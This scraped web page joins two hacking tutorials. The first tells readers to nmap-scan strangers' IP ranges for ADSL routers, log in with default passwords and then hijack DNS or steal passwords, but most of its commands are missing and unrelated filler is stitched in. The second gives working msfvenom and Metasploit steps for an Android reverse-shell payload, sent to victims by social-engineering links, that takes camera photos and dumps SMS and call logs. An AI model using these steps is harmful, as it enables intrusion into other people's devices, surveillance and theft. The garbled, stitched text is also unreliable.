Asynchronous digital subscriber line (DSL or ADSL) modem is a device used to connect a computer or router to a telephone line which provides the digital subscriber line service for connectivity to the Internet, which is often called DSL or ADSL broadband. In this guide I will show you show you how to scan IP range for connected ADSL or DSL modem routers and find DSL ADSL router hack remotely. This guide applies to Windows, Linux or Mac, so it doesn’t matter what’s your Operating system is, you can try the same steps from all these operating systems. The term DSL or ADSL modem is technically used to describe a modem which connects to a single computer, through a USB port or is installed in a computer PCI slot. The more common DSL or ADSL router which combines the function of a DSL or ADSL modem and a home router, is a standalone device which can be connected to multiple computers through multiple Ethernet ports or an integral wireless access point. Also called a residential gateway, a DSL or ADSL router usually manages the connection and sharing of the DSL or ADSL service in a home or small office network.
Put this together with Wireshark hacking for http websites, you got a nightmare for the user behind that router as all their passwords and details can be tracked very easily.
DNS has always been designed to use both UDP and TCP port 53 from the start 1, with UDP being the default, and fall back to using TCP when it is unable to communicate on UDP, typically when the packet size is too large to push through in a single UDP packet. When Does DNS Switch to TCP? Me bei impatient, I wanted to check if my Kali Linux was actually doing anything to ADSL router hack. I used following command in a separate Terminal to monitor what my PC was doing it was doing a lot tcpdump -ni eth0 That’s a lot of connected hosts with TCP Port 80 open. Some got ‘tcpwrapped’ marked on them. TCP/UDP port 53, showing that a DNS server is running. TCP ports 80, 443, and 8080. Sep 8, 2015 - Too many DNS servers enable bad actors to hijack them for DDoS attacks. An attacker could connect using the email server's email SMTP receiving port (TCP port 25) and send. Devices (such as wireless routers) running unexpected DNS servers. Security Data Security.
What’s in a DSL ADSL Router? – Click to expand
Installing NMAP

I use Kali Linux which comes with NMAP Preinstalled. If you are using Windows or Mac (or any other flavour of Linux) go to the following website to download and install NMAP.
Linux Installation:
For Ubuntu, Debian or aptitude based system NMAP is usually made available via default repository. Install NMAP using the following command:
For YUM Based systems such as Redhat, CentOS, install via
For PACMAN based systems such as Arch Linux, install via
Windows Installation:
For Windows Computers, download installer and run the executable. Link: http://nmap.org/dist/nmap-6.46-setup.exe
Hack Router Port 53 Tcp Code
Mac Installation:
For Mac users, download installer and install Link: http://nmap.org/dist/nmap-6.46.dmg
Official NMAP site
You can read more about NMAP here: http://nmap.org/
Search for Vulnerable Routers
Now that we have NMAP sorted, we are going to run the following command to scan for ADSL Modem Routers based on their Banner on Port 80 to start our ADSL router hack. All you need is to pick an IP range. I’ve used an example below using 101.53.64.1/24 range.
Search from Linux using command Line
In Linux run the following command:
In Windows or Mac open NMAP and copy paste this line:
Once it finds the results, search for the word ‘open’ to narrow down results. A typical Linux NMAP command would return outputs line below: (and of course I’ve changed the IP details)
This was taking a long time (we are after all try to scan 256 hosts using the command above). Me being just impatient, I wanted to check if my Kali Linux was actually doing anything to ADSL router hack. I used the following command in a separate Terminal to monitor what my PC was doing… it was doing a lot …
That’s a lot of connected hosts with TCP Port 80 open. Some got ‘tcpwrapped’ marked on them. It means they are possibly not accessible.
Search from Windows, Mac or Linux using GUI – NMAP or Zenmap
Assuming you got NMAP installation sorted, you can now open NMAP (In Kali Linux or similar Linux distro, you can use Zenmap which is GUI version of NAMP cross platform). Copy paste the following line in Command field
Hack Router Port 53 Tcp Number
another version of this command is using different representation of Subnet MASK.
Press SCAN Button and wait few minutes till the scan is over.
Once you have some results, then you need to find the open devices with open ports. In search Result page:
- Click on Services Button
- Click on http Service
- Click on Ports/Hosts TAB (Twice to sort them by status)
As you can see, I’ve found a few devices with open http port 80.
It is quite amazing how many devices got ports open facing outer DMZ.
Access Management Webpage
Pick one at a time. For example try this:
You get the idea. If it opens a webpage asking for username and password, try one of the following combinations:
If you can find the Router’s model number and make, you can find exact username and password from this webpage:http://portforward.com/default_username_password/ Before we finish up, I am sure you were already impatient like me as a lot of the routers had ‘tcpwrapped’ on them which was actually stopping us from accessing the web management interface to ADSL router hack. Following command will exclude those devices from our search. I’ve also expanded my search to a broader range using a slightly different Subnet MASK.
In this command I am using /22 Subnet Mask with 2 specific outputs: I am looking for the work ‘open’ and excluding ‘tcpwrapped’ on my output. As you can see, I still get a lot of outputs.
Conclusion
You’ll be surprised how many have default username and passwords enabled. Once you get your access to the router, you can do a lot more, like DNS hijacking, steal username and passwords
Short Summary
In this post I’ll be showing you how to perform hack over WAN. In my previous post of computer hacking and mobile hacking, I had taught how to hack devices in a LAN. And here in this tutorial, I’m going to show you How to perform hack over WAN.
How to Perform Hack over WAN. Before reading this tutorial just go through my previous post on mobile and computer hacking.

ALSO READ:- Hack a Windows Computer By Using a Simple Payload
To perform this hack make sure you are familiar with three topics which are listed below. You can also check out these topics through the links given below and then go ahead with this post.
- Make sure you know How to hack a mobile and computer
- You know about Port Forwarding
- Difference between Public IP and Private IP addresses
Let’s Start Hacking! 😉
First of all, Create a payload. Earlier you had to type your local IP in your payload which was given by router. But in this hack, you have to type your public IP in your msfvenom. If you don’t know your public IP then just Click Here to know your public IP. Just copy and paste it in this command:
msfvenom -p android/meterpreter/reverse_tcp lhost=’public ip’ lport=’4444′ R > apkfilename.apk

So, this command will create a payload which spies over WAN.

Before sending this payload just setup your msfconsole. Type msfconsole for opening your Metasploit. then type
use exploit/multi/handler
Hack Router Port 53 Tcp Ip
set payload android/meterpreter/reverse_tcp
set lhost ‘local IP’ you can find this local IP address by typing ifconfig on the new window
set lport 4444
exploit

After setting up your Metasploit you have to forward the port into the router. If you don’t know How to forward a port on the router then read this article first by clicking here. Now, your all settings are done. This is the time to perform a hack by sending your payload to the victim.
After making a payload you need to send this payload to the victim’s device. There are many methods to send this payload to the victim. After generating this payload just go to a website by clicking here and then upload your payload there.
This website gives you a link for this payload. You can send this link to your victim by using Social Engineering techniques, By using social media. Whenever the victim opens your link then your payload will automatically start downloading into his/her mobile phone.
Once the victim clicks on that payload app icon you got your meterpreter session and then you can perform any command.
Here, I install this app using my mobile data. You can see my mobile data is on. I’m not using my Wi-Fi for this hack. See…I got my meterpreter session. Now, type “sysinfo” to know about the device.
you can also snap a picture from victim’s device. By typing webcam_snap 1 (1 is for the Rear camera and 2 is for front camera).
Type dump_sms to dump all SMS.
Type dump_calllog to dump all call logs.
Now type help this will show you the list of so many commands which you can perform.
- Your security is in your hands.
- Remember, Nobody can hack you unless you are giving permissions to them to hack yourself.
- Don’t open these spam links.
- Your Awareness is the only step by which you can save yourself on anywhere.
If you have any doubts and suggestion regarding this tutorial just comment it below. I will definitely reply you. Good Bye Geeks 🙂